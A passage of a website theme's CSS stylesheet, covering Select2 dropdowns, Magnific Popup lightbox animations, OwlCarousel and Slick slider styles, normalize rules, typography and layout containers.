    background-color: #ddd;
    border: none;
    border-left: 1px solid #eee;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #eee;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: -o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
  }
  .select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: text;
    outline: 0;
  }
  .select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
    outline: 0;
  }
  .select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
  }
  .select2-container--classic .select2-dropdown {
    background-color: white;
    border: 1px solid transparent;
  }
  .select2-container--classic .select2-dropdown--above {
    border-bottom: none;
  }
  .select2-container--classic .select2-dropdown--below {
    border-top: none;
  }
  .select2-container--classic .select2-results > .select2-results__options {
    max-height: 200px;
  }
  .select2-container--classic .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey;
  }
  .select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: white;
  }
  .select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    line-height: 18px;
  }
  .mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
  }
  .mfp-arrow:before,
  .mfp-arrow:after,
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
  }
  .mfp-arrow:after,
  .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
  }
  .mfp-arrow:before,
  .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
  }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
  }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure {
      /* The shadow behind the image */
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  html,
  body {
    -webkit-backface-visibility: hidden;
  }
  /* text-based popup styling */
  .white-popup {
    position: relative;
    background: #FFF;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
  }
  /* 
  
  ====== Zoom effect ======
  
  */
  .mfp-zoom-in {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
  }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
  }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
  }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Newspaper effect ======
  
  */
  .mfp-newspaper {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
  }
  .mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
  }
  .mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
  }
  .mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
  }
  .mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Move-horizontal effect ======
  
  */
  .mfp-move-horizontal {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
  }
  .mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
  }
  .mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
  }
  .mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
  }
  .mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Move-from-top effect ======
  
  */
  .mfp-move-from-top {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-move-from-top .mfp-content {
    vertical-align: top;
  }
  .mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
  }
  .mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
  }
  .mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
  }
  .mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
  }
  .mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== 3d unfold ======
  
  */
  .mfp-3d-unfold {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-3d-unfold .mfp-content {
    perspective: 2000px;
  }
  .mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  .mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
  }
  .mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
  }
  .mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
  }
  .mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== Zoom-out effect ======
  
  */
  .mfp-zoom-out {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
  }
  .mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
  }
  .mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
  }
  .mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /* 
  
  ====== "Hinge" close effect ======
  
  */
  @keyframes hinge {
    0% {
      transform: rotate(0);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    20%,
    60% {
      transform: rotate(80deg);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    40% {
      transform: rotate(60deg);
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    80% {
      transform: rotate(60deg) translateY(0);
      opacity: 1;
      transform-origin: top left;
      animation-timing-function: ease-in-out;
    }
    100% {
      transform: translateY(700px);
      opacity: 0;
    }
  }
  .hinge {
    animation-duration: 1s;
    animation-name: hinge;
  }
  .mfp-with-fade .mfp-content,
  .mfp-with-fade.mfp-bg {
    opacity: 0;
    transition: opacity 0.5s ease-out;
  }
  .mfp-with-fade.mfp-ready .mfp-content {
    opacity: 1;
  }
  .mfp-with-fade.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-fade.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /**
         * Simple fade transition,
         */
  .mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
  }
  .mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
  }
  .mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
  }
  .mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
  }
  /*
   * OwlCarousel
   */
  /* clearfix */
  .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
  }
  /* display none until init */
  .owl-carousel {
    display: none;
    position: relative;
    -ms-touch-action: pan-y;
  }
  .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
  }
  .owl-carousel .owl-item {
    float: left;
  }
  .owl-controls .owl-page,
  .owl-controls .owl-buttons div {
    cursor: pointer;
  }
  .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  /* fix */
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
  }
  .owl-controls {
    text-align: center;
  }
  /* Styling Next and Prev buttons */
  .owl-controls .owl-buttons div {
    margin-top: -20px;
    height: 50px;
    width: 50px;
    display: inline-block;
    position: absolute;
    top: 50%;
    z-index: 99;
    text-align: center;
    line-height: 50px;
    color: #fff;
    font-size: 26px;
    background-color: #333;
  }
  .owl-controls .owl-buttons div:hover {
    background-color: #333;
  }
  .owl-controls .owl-prev {
    left: -60px;
  }
  .owl-controls .owl-next {
    right: -60px;
  }
  /* Styling Pagination*/
  .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
  }
  .owl-controls .owl-page span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 7px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background-color: transparent;
    border: 1px solid #fff;
  }
  .owl-controls .owl-page.active span,
  .owl-controls.clickable .owl-page:hover span {
    background-color: #fff;
  }
  /* If PaginationNumbers is true */
  .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
  }
  /* Slider */
  .slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
  }
  .slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
  }
  .slick-list:focus {
    outline: none;
  }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand;
  }
  .slick-slider .slick-track,
  .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  .slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
  }
  .slick-track:before,
  .slick-track:after {
    content: "";
    display: table;
  }
  .slick-track:after {
    clear: both;
  }
  .slick-loading .slick-track {
    visibility: hidden;
  }
  .slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
  }
  [dir="rtl"] .slick-slide {
    float: right;
  }
  .slick-slide img {
    display: block;
  }
  .slick-slide.slick-loading img {
    display: none;
  }
  .slick-slide.dragging img {
    pointer-events: none;
  }
  .slick-initialized .slick-slide {
    display: block;
  }
  .slick-loading .slick-slide {
    visibility: hidden;
  }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
  }
  .slick-arrow.slick-hidden {
    display: none;
  }
  /*--------------------------------------------------------------
  1.0 - Normalize
  --------------------------------------------------------------*/
  * {
    box-sizing: border-box;
  }
  html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
  }
  body {
    margin: 0;
  }
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  nav,
  section,
  summary {
    display: block;
  }
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    vertical-align: baseline;
  }
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  [hidden],
  template {
    display: none;
  }
  a {
    background: transparent;
  }
  a:active,
  a:hover {
    outline: 0;
  }
  abbr[title] {
    border-bottom: 1px dotted;
  }
  b,
  strong {
    font-weight: bold;
  }
  dfn {
    font-style: italic;
  }
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  mark {
    background: #ff0;
    color: #000;
  }
  small {
    font-size: 80%;
  }
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  img {
    border: 0;
    max-width: 100%;
    height: auto;
  }
  svg:not(:root) {
    overflow: hidden;
  }
  figure {
    margin: 1em 40px;
  }
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  pre {
    overflow: auto;
  }
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    font: inherit;
    margin: 0;
    outline: none;
  }
  button {
    overflow: visible;
  }
  button,
  select {
    text-transform: none;
  }
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
  }
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  input {
    line-height: normal;
  }
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
  }
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  legend {
    border: 0;
    padding: 0;
  }
  textarea {
    overflow: auto;
  }
  optgroup {
    font-weight: bold;
  }
  table {
    border-collapse: collapse;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
  }
  caption,
  td,
  th {
    padding: 0;
    font-weight: normal;
    text-align: left;
  }
  table,
  th,
  td {
    border: 1px solid #d1d1d1;
  }
  th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
  }
  td {
    border-width: 0 1px 1px 0;
  }
  th,
  td {
    padding: 0.4375em;
  }
  dl {
    margin: 0 0 1.75em;
  }
  dt {
    font-weight: 700;
  }
  dd {
    margin: 0 0 1.75em;
  }
  blockquote {
    font-style: italic;
    border-left-color: #990000;
    padding: 10px 15px;
  }
  blockquote p {
    margin-bottom: 10px;
  }
  blockquote cite {
    display: block;
    font-style: normal;
    color: #000;
  }
  blockquote cite:before {
    content: "\2014\00a0";
  }
  /*--------------------------------------------------------------
  2.0 - Typography
  --------------------------------------------------------------*/
  body {
    color: #999;
    font-size: 14px;
    font-family: Poppins, Arial, sans-serif;
    line-height: 1.7;
    background: #fff;
    word-wrap: break-word;
    font-weight: 400;
  }
  @-moz-document url-prefix() {
    body {
      font-weight: 300;
    }
  }
  a {
    transition: 0.5s;
    color: #990000;
    text-decoration: none;
  }
  a:hover {
    text-decoration: none;
  }
  a:focus {
    text-decoration: none;
  }
  a img {
    border: none;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-weight: 700;
    font-family: Montserrat, "Times New Roman", Times, serif;
    line-height: 1.2;
  }
  h1 {
    font-size: 36px;
  }
  h2 {
    font-size: 30px;
  }
  h3 {
    font-size: 24px;
  }
  h4 {
    font-size: 18px;
  }
  h5 {
    font-size: 14px;
  }
  h6 {
    font-size: 12px;
  }
  ul {
    list-style-type: square;
    padding-left: 20px;
  }
  li {
    margin-bottom: 7px;
  }
  p {
    margin-bottom: 1.7em;
  }
  /*--------------------------------------------------------------
  2.0 - Typography
  --------------------------------------------------------------*/
  .mr-container-fluid {
    padding-right: 80px;
    padding-left: 80px;
    width: 100%;
  }
  .mr-container-large {
    width: 100%;
    max-width: 1365px;
    margin: 0 auto;
  }
  .mr-container {
    width: 100%;
    max-width: 970px;
  }
  .container-full {
    width: 100%;
  }
  .container {
    padding-left: 0;
    padding-right: 0;
  }
  .container .container {
    width: 100%;
  }
  .site-content {
    padding-top: 75px;
    padding-bottom: 130px;
  }
  .mrbara-template-homepage .site-content,
  .my-account-page-2 .site-content,
  .page-template-template-full-width .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .post-type-archive-product .site-content {
    padding-bottom: 80px;
  }
  .post-type-archive-product.shop-subcategories .site-content {
    padding-bottom: 130px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .container-fluid,
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    max-width: 1620px;
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-template-home-boxed-content .site {
    margin: 50px;
  }
